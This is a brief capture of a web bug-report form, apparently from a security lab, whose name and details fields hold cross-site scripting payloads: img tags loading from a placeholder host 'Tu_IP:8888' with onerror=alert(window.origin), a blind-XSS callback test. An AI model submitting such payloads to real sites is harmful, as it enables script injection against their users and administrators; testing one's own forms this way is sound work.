 Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
ttp://Tu_IP:8888/Summary" onerror=alert(window.origin)>
Bug Details
<img src="http://Tu_IP:8888/Details"
onerror=alert(window.origin)>
Submit Bug Report